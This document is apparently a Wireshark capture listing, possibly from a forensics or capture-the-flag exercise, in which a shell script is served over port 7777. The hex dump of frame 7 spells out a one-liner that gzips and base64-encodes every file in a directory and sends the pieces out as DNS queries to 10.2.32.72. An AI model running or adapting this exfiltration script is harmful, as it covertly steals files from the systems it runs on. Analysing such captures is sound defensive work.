 7 0.002285 10.2.32.72 192.168.127.137 HTTP 393 HTTP/1.0 200 OK (text/x-sh)
8 0.002379 10.2.32.72 192.168.127.137 TCP 54 7777 → 53480 [FIN, PSH, ACK] Seq=526 Ack=435 Win=64240 Len=0
9 0.002511 192.168.127.137 10.2.32.72 TCP 60 53480 → 7777 [ACK] Seq=435 Ack=187 Win=64054 Len=0
10 0.002599 192.168.127.137 10.2.32.72 TCP 60 53480 → 7777 [ACK] Seq=435 Ack=526 Win=64054 Len=0
11 0.004790 192.168.127.137 10.2.32.72 TCP 60 53480 → 7777 [FIN, ACK] Seq=435 Ack=527 Win=64054 Len=0
12 0.004927 10.2.32.72 192.168.127.137 TCP 54 7777 → 53480 [ACK] Seq=527 Ack=436 Win=64239 Len=0
Frame 7: 393 bytes on wire (3144 bits), 393 bytes captured (3144 bits)
Ethernet II, Src: VMware_f1:8a:33 (00:50:56:f1:8a:33), Dst: VMware_6a:82:54 (00:0c:29:6a
Internet Protocol Version 4, Src: 10.2.32.72, Dst: 192.168.127.137
Transmission Control Protocol, Src Port: 7777, Dst Port: 53480, Seq: 187, Ack: 435, Len:
Source Port: 7777
Destination Port: 53480
[Stream index: 0]
[Conversation completeness: Complete, WITH_DATA (31)]
[TCP Segment Len: 339]
Sequence Number: 187 (relative sequence number)
Sequence Number (raw): 1494773311
[Next Sequence Number: 526 (relative sequence number)]
Acknowledgment Number: 435 (relative ack number)
Acknowledgment number (raw): 303186443
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
Window: 64240
[Calculated window size: 64240]
[Window size scaling factor: -2 (no window scaling used)]
Checksum: 0xe8fe [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
0000 00 0c 29 6a 82 54 00 50 56 f1 8a 33 08 00 45 00 ··)j·T·P V··3··E·
0010 01 7b 13 1c 00 00 80 06 bb e5 0a 02 20 48 c0 a8 ·{······ ···· H··
0020 7f 89 1e 61 d0 e8 59 18 6e 3f 12 12 42 0b 50 18 ···a··Y· n?··B·P·
0030 fa f0 e8 fe 00 00 66 6f 72 20 66 20 69 6e 20 24 ······fo r f in $
0040 28 6c 73 20 2e 29 3b 20 64 6f 20 73 3d 34 3b 62 (ls .); do s=4;b
0050 3d 35 30 3b 63 3d 30 3b 20 66 6f 72 20 72 20 69 =50;c=0; for r i
0060 6e 20 24 28 66 6f 72 20 69 20 69 6e 20 24 28 67 n $(for i in $(g
0070 7a 69 70 20 2d 63 20 24 66 7c 20 62 61 73 65 36 zip -c $ f| base6
0080 34 20 2d 77 30 20 7c 20 73 65 64 20 22 73 2f 2e 4 -w0 | sed "s/.
0090 5c 7b 24 62 5c 7d 2f 26 5c 6e 2f 67 22 29 3b 64 \{$b\}/& \n/g");d
00a0 6f 20 69 66 20 5b 5b 20 22 24 63 22 20 2d 6c 74 o if [[ "$c" -lt
00b0 20 22 24 73 22 20 20 5d 5d 3b 20 74 68 65 6e 20 "$s" ] ]; then
00c0 65 63 68 6f 20 2d 6e 65 20 22 24 69 2d 2e 22 3b echo -ne "$i-.";
00d0 20 63 3d 24 28 28 24 63 2b 31 29 29 3b 20 65 6c c=$(($c +1)); el
00e0 73 65 20 65 63 68 6f 20 2d 6e 65 20 22 5c 6e 24 se echo -ne "\n$
00f0 69 2d 2e 22 3b 20 63 3d 31 3b 20 66 69 3b 20 64 i-."; c= 1; fi; d
0100 6f 6e 65 20 29 3b 20 64 6f 20 64 69 67 20 2b 74 one ); d o dig +t
0110 72 69 65 73 3d 31 20 2b 74 69 6d 65 6f 75 74 3d ries=1 + timeout=
0120 31 20 2b 6e 6f 69 64 6e 69 6e 20 2b 6e 6f 69 64 1 +noidn in +noid
0130 6e 6f 75 74 20 40 31 30 2e 32 2e 33 32 2e 37 32 nout @10 .2.32.72
0140 20 60 65 63 68 6f 20 2d 6e 65 20 24 72 24 28 65 `echo - ne $r$(e
0150 63 68 6f 20 24 66 7c 62 61 73 65 35 38 29 7c 74 cho $f|b ase58)|t
0160 72 20 22 2b 22 20 22 7d 22 7c 74 72 20 22 2f 22 r "+" "} "|tr "/"
0170 20 22 7b 22 60 20 2b 73 68 6f 72 74 3b 20 64 6f "{"` +s hort; do
0180 6e 65 20 3b 20 64 6f 6e 65 ne ; don e